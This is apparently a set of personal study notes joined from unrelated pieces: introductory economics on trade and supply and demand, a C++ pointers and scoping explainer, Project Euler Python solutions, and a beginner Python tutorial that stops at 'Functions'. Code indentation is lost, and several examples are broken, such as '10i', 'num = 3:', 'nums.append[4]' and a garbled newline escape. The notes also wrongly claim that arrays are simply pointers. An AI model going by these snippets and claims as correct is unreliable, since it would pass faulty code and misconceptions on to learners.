
- Ideas put forward by PPF: scarcity, efficiency, trade-offs, opportunity cost, economic growth.
- Microeconomics and Macroeconomics
- Microeconomics: The study of how households and firms make decisions and how they interact in markets.
- Macroeconomics: The study of economy-wide phenomena including inflations, unemployment and economic growth.
- Changes in the overall economy arise from the decisions of millions of individuals,thus we need to consider associated microeconomic decisions to understand macroeconomic developments.
The Economist as Policy Advisor
Economists are scientists when they are trying to explain the world. When they are trying to improve the world, they are policy advisors.
Positive versus Normative Analysis
- Positive Statements: They are descriptive, they make a claim about how the world is.
- Normative Statements: They are prescriptive, they make a claim about how the world ought to be.
- We can confirm positive statements by examining evidence and analysing data alone.
- Normative statements cannot be judged using data alone, we need to look into ethics, religion and political philosophy.
- Positive views affect normative views.
Economists in Washington
- The presidents of US have a Council of Economic Advisers.
- They write an annual economic report of the president
Why Economists’ advice is not always followed
- Economists put forward the best policy in their perspective, but the president has other advisers for input as well.
Why Economists Disagree
Economists often disagree, this could be because:
- They may disagree about the positive theories.
- They may have different values,therefore different normative views about policies.
- Differences in Scientific Judgements. Economists may disagree about the validity of alternative theories or about the size of imp parameters that measure how economic variables are related. Eg : Tax on income or spending
- Difference in Values. Normative analysis cannot be done on scientific grounds only, economists who have different values may give conflicting advice.
- Perception versus Reality. Many economic policies aren’t executed due to political obstacles.
Ch3: Interdependence and the Gains from Trade
What exactly do people gain from trade? Why do people choose to be interdependent?
A Parable for the Modern Economy
- Production Possibilities
There is also a consumption possibilities frontier, this production possibilities frontier.
- Specialization and Trade
Trade allows everyone to pursue what they specialize in and thus makes everyone better off.
Comparative Advantage: The driving force of specialization.
-
Absolute Advantage
The ability to produce a good using fewer inputs than another producer.
-
Opportunity Cost and Comparative Advantage
The ability to produce a good at a lower opportunity cost than another producer. A producer who gives up less of other goods to produce a good X has a smaller opportunity cost of producing Good X and is said to have a comparative advantage producing it. It is possible for one person to have absolute advantage in both goods. It is impossible for one person to have comparative advantage in both goods, because the opportunity cost of one good is the inverse of the other, so if a person’s opportunity cause for one good is relatively high, it will be relatively low for the other good. So one person will have a comparative advantage producing one good, the other will in producing the other good.
-
Comparative Advantage and Trade
Gains from trade are based on comparative advantage. When each person specializes in producing the good for which he or she has a comparative advantage, total production in the economy rises. Increase in size of economic pie. Trade benefits all parties as they obtain a good at a price lower than their opportunity cost. Trade can benefit everyone in society because it allows people to specialize in activities in which they have a comparative advantage. 4. The Price of the Trade For both parties to gain from trade, the price at which they trade must be in between the two opportunity costs.
-
Applications of Comparative Advantage
Populations of countries can also benefit from trade and specialization.
- Imports: Goods produced abroad and sold domestically
- Exports: Goods produced domestically and sold abroad
International trade can make individuals worse off even if it makes the country as a whole better off.
Ch4: Market Forces of Supply and Demand
Supply and demand are the forces that make the market economies work.
Markets and Competition
-
Market:
A group of buyers and sellers of a particular good or service. Buyers as a group determine the demand of the product, and sellers as a group determine the supply of the product.
-
Competitive Market:
A market in which there are so many buyers and many sellers that each has a negligible impact on the market price.
-
Perfectly competitive market:
- All goods offered for sale are exactly the same
- The buyers and sellers are so numerous, that no single buyer or seller has any influence on the market price.
In a perfectly competitive market the buyers and sellers are called price takers, as they have to accept the price that the market determines.
-
Monopoly:
A seller who is the sole one in his market and can set the price himself.
Demand
Behaviour of buyers.
-
The Demand Curve: The Relationship between Price and Quantity Demanded
- Quantity Demanded: The amount of a good that buyers are willing and able to purchase
- Law of Demand: Other things being equal, the quantity demanded for a good falls when the price of the good rises and vice versa
- Demand Schedule: A table that shows the relationship between the price of the good and the quantity demanded, holding everything else constant.
- Demand curves: Graph of the relationship between the price of a good and the quantity demanded.
- The demand curve slopes downwards, because as the prices fall the demand increases.
-
Market Demand vs Individual Demand
- Individual demand is shown by the demand curve
- The market demand is the sum of all the individual demands for a particular good or service.
- The market demand curve shows how the total quant
-
Shifts in the Demand Curve
-
Increase in demand: shifts the demand to the right
-
Decrease in demand: shifts the demand to the left
-
Variables that shift demand curve:
-
Income
- Normal Good: A good for which other things being equal, an increase in income leads to an increase in demand.
- Inferior Good: A good for which , other things being equal an increase in income leads to a decrease in demand.
-
Price of Related Goods
- Substitutes: Two goods for which an increase in price of one leads to an increase in demand for the other.
- Complements: Two goods for which an increase in price of one leads to a decrease in demand for the other.
-
Tastes
-
Expectations
-
Number of Buyers: As the number of buyers in a market increase, the market demand would also increase.
-
-


Supply
Behaviour of producers/sellers.
-
The Supply Curve: The Relationship between Price and Quantity Supplied
- Quantity Supplied: The amount of a good that sellers are willing and able to sell
- Law of Supply: Other things being equal, the quantity supplied of a good rises when the price of a good rises.
- Supply Schedule: A table that shows the relationship between the price of a good and the quantity supplied.
- Supply Curve: A graph of the relationship between the price of a good and the quantity supplied.
- The slope of the supply curve is positive, other things being equal, a higher price means a greater quantity supplied.
-
Market Supply versus Individual Supply
- Market Supply: It is the sum of all the individual supplies
-
Shifts in the Supply Curve
-
Increase in supply: Shifts supply curve to the right
-
Decrease in supply: Shifts the supply curve to the left
-
Variables that shift supply:
- Input Prices: If input prices rise, the supply goes down.
- Technology: Advance in technology raises the supply
- Expectations: If the prices are expected to rise, then some of the goods can be kept in storage and supply temporarily goes down.
- Number of Sellers: More the sellers more the market supply
-


Supply and Demand together
-
Equilibrium
- Equilibrium: A situation in which the market price has reached the level at which quantity supplied equals quantity demanded. The corresponding price and quantity is called the equilibrium price and quantity.
- Equilibrium Price: The price that balances quantity supplied and quantity demanded. Equilibrium price is sometimes called the market clearing price, because at this price everyone is satisfied.
- Equilibrium Quantity: The quantity supplied = quantity demanded at equilibrium.
- The actions of buyers and sellers naturally move the markets towards the equilibrium of supply and demand.
- Surplus: A situation in which the quantity supplied is greater than quantity demanded. (Excess supply) There is thus an downward pressure on price.
- Shortage: A situation where the quantity demanded is greater than the quantity supplied. (Excess demand). There is thus an upward pressure on price.
- In most markets surpluses and shortages are temporary.
Law of Supply and Demand: The claim that the price of any good adjusts to bring the quantity supplied and the quantity demanded for that good into balance.
- Three Steps to Analysing Changes in Equilibrium
When the supply or demand curves shift, the equilibrium in the market changes. The following steps need to be followed:
- Change in supply → Shift of curve
- Change in quantity supplied → Movement along curve
- Change in demand → Shift of curve
- Change in quantity demanded → Movement along curve
- If Demand increases: P increases and Q increases
- If supply decreases: P increases, Q decreases
If an invisible hand guides market economies, as Adam Smith famously suggested, then the price system is the baton that the invisible hand uses to conduct the economic orchestra
Pointers, Scoping
A pointer is nothing but a block of memory that stores the address of another block of memory. It can be an array, a class, an integer, or even a function.
For a variable of type T, T* is the type pointer to T.
char p = 'c';
char* ptr = &p;
Here, ptr holds the address of c, & is the address-of operator.
How Pointers work
int var = 10;
int *ptr = &var; // A pointer that points to an integer value
*ptr = 20; // dereferencing that pointer gives us access to the underlying value
int **pptr = &ptr; // A pointer that points to an integer pointer
**pptr = 30; // double dereferencing works the same way as single dereferencing
Why pointers are necessary - Scoping Explained
Suppose we have the following block of code:
void add(int x, int y) {
x = x + y;
}
int main(){
int a = 10;
int b = 30;
add(a, b);
std::cout << a << '\n';
}
You’d expect the output to be 40 right? Wrong! But why though? Enter scoping.
When we write add(a, b), what the compiler internally does is that it creates a copy of the variables a and b for the use within the function add. Now the scope of the new variables, now referred to as the copies of the original variables is the function block, i.e., the copies exist only temporarily till the function block is being executed.
Once the function block is over, the copies are discarded. Hence the value of 40 that was asssigned to the copy of a vanishes, and a itself retains the value it had.
This is the scope of a function. There can be self-made scopes too.
int main(){
int a = 30;
// uncommenting the below line will be an error. A variable with one name will be declared twice in the same scope
// int a = 40;
{// beginning of a new scope.
int a = 40;
//here variables can be redeclared
}
}
Now to access the outer variable a in the inner scope you can again use a pointer that points to a.
int main(){
int a = 30;
int *aptr = &a;
{
int a = 40;// redeclaring a inside
a = 60; // doesn't change the value of the a in outer scope
*aptr = 50; // changes the value of a in outer scope
}
}
Arrays are pointers
Arrays are nothing but pointers with a large range of access. We can also utilise arrays as pointers.
int main(){
int array[] = {1, 3, 4, 6};
cout << *(array + 1) << '\n';
// prints 3
}
Dynamically allocated arrays
For arrays that reside on heap memory, you can allocate the arrays as follows. Note that they are declared using pointers only.
int main(){
int *array = new int[10];
for (int i = 0; i < 10; i++)
*(array + i) = 10i; // can also use array[i] here, it will work
cout << array[9] << '\n';
}
project_euler
#12.py
from math import sqrt,floor
def main():
i = 1
while True:
yield i*(i+1)//2
i += 1
def count(x):
count = 0
if sqrt(x) == float(floor(sqrt(x))):
for i in range(1,int(sqrt(x))):
if x%i == 0:
count += 2
count += 1
return count
else:
for i in range(1,int(sqrt(x))):
if x%i == 0:
count += 2
return count
for i in main():
if count(i) > 500:
print(i)
break
#14.py
count = 0
def collatz(n):
global count
if n == 1:
var = count
count = 0
return var
elif n%2 == 0:
count += 1
return collatz(n//2)
else:
count += 1
return collatz(3*n+1)
var = [3,collatz(3)]
for i in range(1,10**6):
if collatz(i) > var[1]:
var = [i,collatz(i)]
else:
continue
print(var)
#15.py
def path(x,y):
if x == 0 and y == 0:
return 0
elif x == 0 and y != 0:
return y
elif y == 0 and x != 0:
return x
else:
return path(x-1,y) + path(x,y-1)
print(path(20,20))
##from math import comb
##print(comb(40,20))
#16.py
a = 2**10
for i in range(0,2):
a = a**10
sum = 0
for i in str(a):
sum += int(i)
print(sum)
#17.py
dict1 = { 0:'', 1:'one', 2:'two', 3:'three', 4:'four', 5:'five', 6:'six', 7:'seven', 8:'eight', 9:'nine'}
dict2 = { 0:'', 2:'twenty', 3:'thirty', 4:'forty', 5:'fifty', 6:'sixty', 7:'seventy', 8:'eighty', 9:'ninety'}
dict3 = { 10:'ten', 11:'eleven', 12:'twelve', 13:'thirteen', 14:'fourteen', 15:'fifteen', 16:'sixteen', 17:'seventeen', 18:'eighteen',19:'nineteen'}
def l(number):
string = ''
if len(number) == 3:
string += dict1[int(number[0])] + 'hundred'
if int(number[1]) == 1:
string += 'and' + dict3[int(number)%100]
return len(string)
elif int(number[1]) == 0 and int(number[2]) == 0:
return len(string)
else:
string += 'and' + dict2[int(number[1])] + dict1[int(number[2])]
return len(string)
elif len(number) == 2:
if int(number[0]) == 1:
string += dict3[int(number)]
return len(string)
else:
string = string + dict2[int(number[0])] + dict1[int(number[1])]
return len(string)
else:
string += dict1[int(number)]
return len(string)
sum1 = 0
for i in range(1,1000):
sum1 += l(str(i))
print(sum1+11)
#20.py
def fact(x):
if x == 1:
return 1
else:
return x*fact(x-1)
sum = 0
for i in str(fact(100)):
sum += int(i)
print(sum)
#21.py
def sum(i):
sum1 = 0
for j in range(1,i):
if i%j == 0:
sum1 += j
if i != sum1:
return sum1
return 0
def amic():
i = 10000
while i > 1:
if i == sum(sum(i)):
yield i
i -= 1
finalsum = 0
nums = []
for i in amic():
nums.append(i)
print(i,sum(i))
finalsum += i
print(nums, finalsum)
#23.py
def abun_nums():
i = 1
while i < 28123:
sum_div = 0
for j in range(1,i):
if i%j == 0:
sum_div += j
if sum_div > i:
yield i
else:
yield 0
i += 1
num_list = {i for i in range(1,28124)}
abun_num_list = []
for i in abun_nums():
if i != 0:
abun_num_list.append(i)
#print(abun_num_list)
for i in range(0,len(abun_num_list)):
for j in range(i,len(abun_num_list)):
if abun_num_list[i] + abun_num_list[j] in num_list:
num_list.remove(abun_num_list[i]+abun_num_list[j])
#print(num_list)
sum = 0
for i in num_list:
sum += i
print(sum)
#25.py
def prod(arr1,arr2):
return [[arr1[0][0]*arr2[0][0]+arr1[0][1]*arr2[1][0],arr1[0][0]*arr2[0][1]+arr1[0][1]*arr2[1][1]],[arr1[1][0]*arr2[0][0]+arr1[1][1]*arr2[1][0],arr1[1][0]*arr2[0][1]+arr1[1][1]*arr2[1][1]]]
def power(n):
M = [[1,1],[1,0]]
if n == 0 or n == 1:
return M
elif n%2 == 1:
return(prod(prod(power(n//2),power(n//2)),M))
else:
return(prod(power(n//2),power(n//2)))
i = 1
while True:
i += 1
if len(str(power(i)[0][0])) == 1000:
print(i+1)
break
else:
continue
#48.py
sum = 0
for i in range (1,1001):
sum += i**i
print(sum%10**10)
python
Simple Operations
Python has the capability of carrying out calculations. Enter a calculation directly into a print statement:
print(2 + 2)
print(5 + 4 -3)
The spaces around the plus and the minus signs here are optional (the code would work without them) but they make it easier to read.
Python also carries out multiplication and division, using an asterisk * to indicate multiplication and a forward slash / to indicate division.
Use parentheses to determine which operations are performed first.
print(2*(3+4))
print(10/2)
Using a single slash to divide numbers produces a decimal (or float, as it is called in programming). We’ll learn more about floats later.
Dividing by zero produces an error in python, as no answer can be calculated.
print(11/0)
Traceback(most recent call last):
File"\<stdin\>", line 1, in \<module\>
ZeroDivisionError: division by zero
In python, the last line of an error message indicates the error’s type. Read error messages carefully, as they often tell you how to fix a program!
Floats
Floats are used in python to represent numbers that aren’t integers (whole numbers). Some examples of numbers that are represented as floats are 0.5 and -7.8538953. They can be created directly by entering a number with a decimal point, or by using operations such as division on integers.
print(3/4)
Computers can’t store floats perfectly accurately, in the same way we can’t write down the complete decimal expansion of 1/3 (0.333333333…). Keep this in mind, because it often leads to infuriating bugs!
A float is also produced by running an operation on two floats, or on a float and an integer.
A float can be added to an integer, because Python silently converts the ineger to a float.
Exponentiation
Besides addition, subtraction, multiplication, and division, Python also supports exponentiation, which is raising of one number to the power of another. This operation is performed using two asterisks.
print(2**5)
print(9**(1/2))
You can chain exponentiation together. In other words, you can raise a number to multiple powers. Eg. 2**3**2
Quotient
Floor division is done using two forward slashes and is used to determine the quotient of a division (the quantity produced by the division of two numbers).
For example:
print(20//6)
The code above will output 3. >You can also use floor division on floats
Remainder
The modulo operator is carried out with a percent symbol (%) and is used to get the remainder of a division.
For example:
print(20%6)
print(1.25%0.5)
All numerical operators can also be used with floats.
Strings
If you want to use text in python, you have to use a string. A string is created by entering text between two single or double quotation marks.
print("Python is fun!")
print("Always look on the bright side")
The delimiter (“ or ’) used for a string doesn’t affect how it behaves in any way.
Backslash
Some characters cant be directly included in a string. For instance, double quotes can’t be directly included in a double quote string; this would cause it to end prematurely.
Characters like double quotes must be escaped by placing a backslash before them. Double quotes need to be escaped in double quotes strings only, and the same is true for single quotes strings. For Example:
print('Brian\'s mother: He\'s not an angel. He\'s a naughty boy!')
Backslashes can also be used to escape tabs, arbitrary Unicode characters, and various other things that can’t be reliably printed.
Newlines
*** represents a new line. It can be used in strings to create multi-line output.
print('One **\n** Two **\n** Three')
Newlines will automatically be added for strings that are created using three quotes.
print("""This
is a
multiline
text""")
Similarly, ** represents a tab.
Concatenation
As with integers and floats, strings in Python can be added, using a process called concatenation, which can be done on any two strings.
print("Spam" + 'eggs')
When concatenating strings, it doesn’t matter whether they have been created with single or double quotes, as seen above
Adding a string to a number produces an error, as even though they might look similar, they are two different entities
String Operations
Strings can also be multiplied with integers. This produces a repeated version of that string. The order of the string and the integer doesn’t matter, but the string usually comes first.
print("spam"*3)
print(4*'2')
Strings can’t be multiplied with other strings. Strings also can’t be multiplied by floats, even if the floats are whole numbers.
Variables
A variable allows you to store a value by assigning it to a name, which can be used to refer to the value later in the program. For example, in game development, you would use a variable to to store the points of the player.
To assign a variable, use one equals sign.
user = "James"
You can use variables to perform corresponding operations, just as you did with numbers and strings:
x = 7
print(x)
print(x + 3)
print(x)
The variable stores its value throughout the program.
Variables can be assigned as many times as you want, in order to change their value. In python, variables don’t have specific types, so you can assign a string to a variable, and later assign an integer to the same variable.
x = 123.456
print(x)
x = "This is a string"
print(x+"!")
However, this is not a good practice. To avoid mistakes, try to avoid overwriting the same variable with different data types.
Variable Names
Certain restrictions apply in regard to the characters that may be used in python variable names. The only characters that are allowed are letters, numbers and underscore. Also, they can’t start with numbers. Not following these rules results in errors.
this_is_a_normal_name = 7
123abc = 7
SyntaxError: invalid syntax
Python is a case sensitive programming language. Thus, lastname and Lastname are two different variable names in python.
You can use the del statement to remove a variable, which means the reference from the name to the value is deleted, and trying to use the variable causes an error.
foo = 3
del foo
print(foo)
Deleted variables can also e reassigned to later as normal.
foo = 2
bar = 3
del bar
bar = 8
print(foo + bar)
The variables foo and bar are called metasyntactic variables, meaning they are used as placeholder names in example code to demonstrate something.
Input
To get input from the user in python, you can use the intuitively named input function. For example, a game can ask for a user’s name and age as input and use them in the game.
The input function prompts the user for input, and returns what they enter as a string (with the contents automatically escaped).
x = input()
print(x)
Even if the user enters a number as an input, it is processed as a string.
The input statement needs to be followed by parentheses. You can provide a string to input() between the parentheses, producing a prompt message.
name = input("Enter your name: ")
print("Hello"+name)
The prompt message helps clarify what the input is asking for.
To convert the string to a number, we can use the int() function:
age =int(input())
print(age)
Similarly, in order to convert a number to a string, the str() function is used. This can be useful if you need to use a number in string concatenation. For example:
age = 42
print("His age is" + str(age))
You can convert to float using the float() function.
You can take input multiple times to take multiple user input. For example:
name = input()
age = input()
print(name + "is" + age)
When input function executes, program flow stops until the user enters some value.
In Place Operators
In-place operators allow you to write code like x = x + 3 more
concisely as x +=3 . The same thing is possible with other operators
such as -,*, /, and % as well.
x = 2
print(x)
x += 3
print(x)
These operators can be used on types other than numbers, as well, such as strings.
x= "spam"
print(x)
x += "eggs"
print(x)
In-place operators can be used for any numerical operation (+,-,*,/,%,**,//).
Booleans
Another type in python is the Boolean type. There are two Boolean values: True and False. They can be created by comparing values, for instance by using the equal to ==.
my_boolean = True
print(my_boolean)
True
print(2 == 3)
False
print("hello" == 'hello')
True
Be careful not to confuse assignment (one equal sign) with comparison (two equal signs).
Comparison
Another comparison operator, the not equal operator (!=), evaluates to True if the items being compared aren’t equal, and False if they are.
print(1 != 1)
False
print("eleven" != "seven")
True
print(2 != 10)
True
Comparison operators are also called relational operators.
Python also has operators that determine whether one number (float or integer) is greater than or smaller than another. These operators are > and < respectively.
print(7 > 5)
True
print(10 < 10)
False
Different numeric types can also be compared, for example, integer and float.
The greater than or equal to, and the smaller than or equal to operators are >= and <=. They are the same as the strict greater than and smaller than operators, except that they return True when comparing equal numbers.
print(7<= 8)
True
print(9>=9.0)
True
Greater than and smaller than operators can also be used to compare strings lexicographically. For Example:
print("Annie" > "Andy")
True
If statements
You can use if statements to run code if a certain condition holds. If the expression evaluates to True, some statements are carried out.Otherwise they aren’t carried out. An if statement looks like this:
if expression:
statements
Python uses indentation, (white spaces at the beginning of a line) to delimit blocks of code. Depending on the program’s logic, indentation can be mandatory. As you can see, the statements in the if should be indented.
Here is an example of if statement:
if 10 > 5:
print("10 is greater than 5")
print("The program ended")
The expression determines whether 10 is greater than 5. Since it is, the indented statement runs, and “10 is greater than 5” is output. Then, the unindented statement, which is not a part of the if statement, is run, and “Program ended” is displayed.
Notice the colon at the end of the expression in the if statement.
To perform more complex checks, if statements can be nested, one inside the other. This means that the inner if statement is the statement part of the outer one. This is one way to see whether multiple conditions are satisfied.
For example:
num = 12
if num > 5:
print("Bigger than 5")
if num <= 47:
print("between 5 and 47")
Indentation is used to define the level of nesting.
else Statements
The if statement allows you to check a condition and run some statements, if the condition is True. The else statement can be used to run some statements when the condition of the if statement is False.
As with if statements, the code inside the block should be indented.
x = 4
if x == 5:
print("Yes")
else:
print("No")
Notice the colon after the else keyword.
Every if condition block can have only one else statement. In order to make multiple checks, you can chain if and else statements.
For example, the following program checks and outputs the num variable’s value as text:
num = 3
if num == 1:
print("One")
else:
if num == 2:
print("Two")
else:
if num == 3:
print("Three")
Indentation determines which if/else statements the code blocks belong to.
elif Statements
Multiple if/else statements make the code long and not very readable. The elif (short for else if) statement is a shortcut to use when chaining if and else statements, making the code shorter.
The same example from the previous part can be rewritten using elif statements:
num = 3:
if num == 1:
print("One")
elif num == 2:
print("Two")
elif num == 3:
print("Three")
else:
print("None are true")
As you can see in the example above, a series of if elif statements can have a final else block, which is called if none of the if or elif expressions is True.
The elif statement is equivalent to an else/if statement. It is used to make the code shorter, more readable, and avoid indentation increase.
Boolean Logic
Boolean logic is used to make more complicated conditions for if statements that rely on more than one condition. Python’s Boolean operators are and, or, and not. The and operator takes two arguments, and evaluates as True if, and only if, both of its arguments are True. Otherwise, it evaluates to False.
print( 1 == 1 and 2 == 2)
True
print(1 == 1 and 2 == 3)
False
print( 1 != 1 and 2 > 3)
False
print( 2 < 3 and 3 > 6)
False
Boolean operators can be used in expression as many times as needed.
The or operator also takes two arguments. It evaluates to True if either (or both) of its arguments are True, and False if both arguments are False.
print( 1 == 1 or 2 == 2)
True
print(1 == 1 or 2 == 3)
True
print( 1 != 1 or 2 > 3)
False
print( 2 < 3 or 3 > 6)
True
Besides values, you can also compare variables.
Unlike other operators we’ve seen so far, not only takes one argument, and inverts it. The result of not True is False, and not False goes to True
print( not 1 == 1)
False
print( not 1 > 7)
True
You can chain multiple conditional statements in an if statement using the Boolean operators.
Operator Precedence
Operator precedence is a very important concept in programming. It is an extension of the mathematical idea of order of operations (multiplication being performed before addition, etc.) to include other operators, such as those in Boolean logic.
The below code shows that == has a higher precedence than or
print(False == False or True)
True
print(False == (False or True))
False
print((False == False) or True)
True
Python’s order of operations is the same as that of normal mathematics: parentheses first, then exponentiation, then multiplication/division, and then addition/subtraction.
Chaining Multiple Conditions
You can chain multiple conditional statements in an if statement using the Boolean operators.
For example, we can check if the value of a grade is between 70 and 100:
grade = 88
if (grade >= 70 and grade <= 100):
print("Passed!")
You can use multiple and, or, not operators to chain multiple conditions together.
None
The None object is used to represent the absence of a value. It is similar to null in other programming languages. Like other “empty” values, such as 0, [] and the empty string, it is False when converted to a Boolean variable. When entered at the Python console, it is displayed as the empty string.
print(None)
Run the code and see how it works!
The None object is returned by any function that doesn’t explicitly return anything else.
def some_func():
print("Hi!")
var = some_func()
print(var)
Lists
Lists are used to store items. A list is created using square brackets with commas separating items.
words = ["Hello", "world", "!"]
In the example above the words list contains three string items.
A certain item in the list can be accessed by using its index in square brackets.
For example:
words = ["Hello", "world", "!"]
print(words[0])
print(words[1])
print(words[2])
The first list item’s index is 0, rather than 1, as might be expected.
Sometimes you need to create an empty list and populate it later during the program. For example, if you are creating a queue management program, the queue is going to be empty in the beginning and get populated with people data later.
An empty list is created with an empty pair of square brackets.
empty_list = []
print(empty_list)
In some code samples you might see a comma after the last item in the list. It’s not mandatory, but perfectly valid.
Typically, a list will contain items of a single item type, but it is also possible to include several different types. Lists can also be nested within other lists.
number = 3
things = ["string", 0, [1, 2, number], 4.56]
print(things[1])
print(things[2])
print(things[2][2])
Nested lists can be used to represent 2D grids, such as matrices. For example:
m = [[0,1,2],[4,5,6]]
print(list([1][2])
A matrix-like structure can be used in cases where you need to store data in row-column format. For example, when creating a ticketing program, the seat numbers can be stored in a matrix, with their corresponding rows and numbers. >The code above outputs the 3rd item of the 2nd row.
Some types, such as strings, can be indexed like lists. Indexing strings behaves as though you are indexing a list containing each character in the string.
For example:
string = "Hello world"
print(string[6])
Space (“ “) is also a symbol and has an index.
Trying to access a non existing index will lead to an error.
List Operations
The item at a certain index in a list can be reassigned. For example:
list = [0,1,2,3,4]
list[2] = 5
print(list)
You can replace the item with an item of a different type.
Lists can be added and multiplied in the same way as strings. For example:
nums = [0,1,2]
print(nums + [3,4,5])
print(nums*3)
Lists and strings are similar in many ways - strings can be thought of as lists of characters that can’t be changed.
For example, the string “Hello” can be thought of as a list, where each character is an item in the list. The first item is “H”, the second item is “e”, and so on.
To check if an item is in a list, the in operator can be used. It returns True if the item occurs one or more times in the list, and False if it doesn’t.
words = ["spam", "egg", "spam", "sausage"]
print("spam" in words)
print("egg" in words)
print("tomato" in words)
The in operator is also used to determine whether or not a string is a substring of another string.
To check if an item is not in a list, you can use the not operator in one of the following ways:
nums = [1, 2, 3]
print(not 4 in nums)
print(4 not in nums)
print(not 3 in nums)
print(3 not in nums)
List Functions
The append method adds an item to the end of an existing list. For example:
nums = [1,2,3]
nums.append[4]
print(nums)
The dot before append is there because it is a method of the list class. Methods will be explained in later.
To get the number of items in a list, you can use the len function.
list = [0,1,2,3,4]
print(len(list))
Unlike the index of the items, len does not start with 0. So, the list above contains 5 items, meaning len will return 5.
len is written before the list it is being called on, without a dot.
The insert method is similar to append, except that it allows you to insert a new item at any position in the list, as opposed to just at the end.
words = ["Python", "fun"]
index = 1
words.insert(index, "is")
print(words)
Elements, that are after the inserted item, are shifted to the right.
The index method finds the first occurrence of a list item and
returns its index. If the item isn’t in the list, it raises a
ValueError.
letters = ['p', 'q', 'r', 's', 'p', 'u']
print(letters.index('r'))
print(letters.index('p'))
print(letters.index('z'))
There are a few more useful functions and methods for lists.
max(list): Returns the list item with the maximum value
min(list): Returns the list item with minimum value
list.count(item): Returns a count of how many times an item occurs in a list.
list.remove(item): Removes an object from a list
list.reverse(): Reverses items in a list.
For example, you can count how many 42s are there in the list using: items.count(42) where items is the name of our list.
while Loops
A while loop is used to repeat a block of code multiple times. For example, let’s say we need to process multiple user inputs, so that each time the user inputs something, the same block of code needs to execute.
Below is a while loop containing a variable that counts up from 1 to 5, at which point the loop terminates.
i = 1
while i <=5:
print(i)
i += 1
print("Finished!")
During each loop iteration, the i variable will get incremented by one, until it reaches 5. So, the loop will execute the print statement 5 times.
The code in the body of a while loop is executed repeatedly. This is called iteration.
You can use multiple statements in the while loop.
For example, you can use an if statement to make decisions. This can be useful, if you are making a game and need to loop through a number of player actions and add or remove points of the player.
The code below uses an if/else statement inside a while loop to separate the even and odd numbers in the range of 1 to 10:
x = 1
while x <= 10:
if x%2 == 0:
print(str(x) + "is even")
else:
print(str(x) + "is odd")
x += 1
str(x) is used to convert the number x to a string, so that it can be used for concatenation.
In console, you can stop the program’s execution by using the Ctrl-C shortcut or by closing the program.
break
To end a while loop prematurely, the break statement can be used. For example, we can break an infinite loop if some condition is met:
i = 0
while 1==1:
print(i)
i = i + 1
if i >= 5:
print("Breaking")
break
print("Finished")
while True is a short and easy way to make an infinite loop.
An example use case of break: An infinite while loop can be used to continuously take user input. For example, you are making a calculator and need to take numbers from the user to add and stop, when the user enters “stop”. In this case, the break statement can be used to end the infinite loop when the user input equals “stop”.
Using the break statement outside of a loop causes an error.
continue
Another statement that can be used within loops is continue. Unlike break, continue jumps back to the top of the loop, rather than stopping it. Basically, the continue statement stops the current iteration and continues with the next one.
For example:
i = 0
while i<5:
i += 1
if i==3:
print("Skipping 3")
continue
print(i)
An example use case of continue: An airline ticketing system needs to calculate the total cost for all tickets purchased. The tickets for children under the age of 1 are free. We can use a while loop to iterate through the list of passengers and calculate the total cost of their tickets. Here, the continue statement can be used to skip the children.
Using the continue statement outside of a loop causes an error.
for Loop
The for loop is used to iterate over a given sequence, such as lists or strings.
The code below outputs each item in the list and adds an exclamation mark at the end:
words = ['hello', 'world']
for word in words:
print(word + '!')
In the code above, the word variable represents the corresponding item of the list in each iteration of the loop. During the 1st iteration, word is equal to “hello”, and during the 2nd iteration it’s equal to “world”.
The for loop can be used to iterate over strings.
For example:
str = "testing for loops"
count = 0
for x in str:
if(x == 't'):
count += 1
print(count)
The code above defines a count variable, iterates over the string and calculates the count of ‘t’ letters in it. During each iteration, the x variable represents the current letter of the string. The count variable is incremented each time the letter ‘t’ is found, thus, at the end of the loop it represents the number of ‘t’ letters in the string. >Similar to while loops, the break and continue statements can be used in for loops, to stop the loop or jump to the next iteration.
for vs while
Both, for and while loops can be used to execute a block of code for multiple times.
It is common to use the for loop when the number of iterations is fixed. For example, iterating over a fixed list of items in a shopping list.
The while loop is used in cases when the number of iterations is not known and depends on some calculations and conditions in the code block of the loop. For example, ending the loop when the user enters a specific input in a calculator program.
Both, for and while loops can be used to achieve the same results, however, the for loop has cleaner and shorter syntax, making it a better choice in most cases.
Range
The range() function returns a sequence of numbers. By default, it starts from 0, increments by 1 and stops before the specified number.
The code below generates a list containing all of the integers, up to 10.
nums = list(range(10))
print(nums)
In order to output the range as a list, we need to explicitly convert it to a list, using the list() function.
If range is called with one argument, it produces an object with values from 0 to that argument. If it is called with two arguments, it produces values from the first to the second. For example:
nums = list(range(3,10))
print(numbers)
print(range(20) == range(0,20))
Remember, the second argument is not included in the range, so range(3, 8) will not include the number 8.
range can have a third argument, which determines the interval of the sequence produced, also called the step.
numbers = list(range(5,20,2))
print(numbers)
We can also create list of decreasing numbers, using a negative number as the third argument, for example list(range(20, 5, -2)).
for Loops
The for loop is commonly used to repeat some code a certain number of times. This is done by combining for loops with range objects.
for i in range(5):
print("hello world!")
You don’t need to call list on the range object when it is used in a for loop, because it isn’t being indexed, so a list isn’t required.
Reusing Code
Code reuse is a very important part of programming in any language. Increasing code size makes it harder to maintain. For a large programming project to be successful, it is essential to abide by the Don’t Repeat Yourself, or DRY, principle. We’ve already looked at one way of doing this: by using loops. In this module, we will explore two more: functions and modules. >Bad, repetitive code is said to abide by the WET principle, which stands for Write Everything Twice, or We Enjoy Typing.
Functions
You’ve already used functions previously. Any statement that consists of a word followed by information in parentheses is a function call. Here are some examples that you’ve already seen:
